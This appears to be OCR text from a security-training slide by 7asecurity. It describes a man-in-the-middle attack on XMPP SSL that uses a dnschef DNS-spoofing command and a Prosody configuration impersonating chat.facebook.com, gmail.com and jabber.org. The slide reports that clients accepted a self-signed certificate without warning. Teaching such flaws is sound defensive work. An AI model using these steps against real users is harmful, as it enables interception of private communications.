 Attack: MitM of XMPP SSL without warnings
Step 1: DNS Spoof
dnschef -i 0.0.0.0 --fakeip=192.168.0.127
Abraham Aranguren
Step 2: Setup Prosody https://prosody.im/
File: /etc/prosody/prosody.cfg.lua
Contents:
VirtualHost "chat.facebook.com"
VirtualHost "gmail.com"
VirtualHost "jabber.org"
→ You need to add a VirtualHost entry for each domain you wish Prosody to serve.
→ Settings under each VirtualHost entry apply only to that host.
→ Result: it worked with the default self-signed certificate :P
+ 7asecurity.com
7A
SECURITY
01:57:11